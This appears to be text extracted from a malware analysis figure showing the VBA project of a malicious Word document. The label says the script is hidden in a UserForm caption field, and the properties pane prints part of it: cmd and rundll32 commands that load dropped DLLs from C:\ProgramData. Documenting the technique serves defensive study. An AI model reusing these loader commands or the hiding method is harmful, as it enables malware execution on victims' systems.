 Normal
Project (Diagram-721)
Microsoft Word Objects
Forms
Form
Modules
bxh
Module1
References
TemplateProject (Building Blocks)
Malicious script ‘pin.vbs’ stored in UserForm caption field of the DocuSign image
Properties - t2
t2 Label
Alphabetic Categorized
(Name) t2
Accelerator
AutoSize False
BackColor &H8000000F&
BackStyle 1 - fmBackStyleOpaque
BorderColor &H80000006&
BorderStyle 0 - fmBorderStyleNone
Caption e C:\ProgramData\www3.dll,ldr"Ran.Run OK3, Chr(48)OK4 = "cmd /c rundll32.exe C:\ProgramData\www4.dll,ldr"Ran.Run OK4, Chr(48)OK5 = "cmd /c rundll32.exe C:\ProgramData\www5.dll,ldr"Ran.Run OK5, Chr(48)
ControlTipText
Enabled True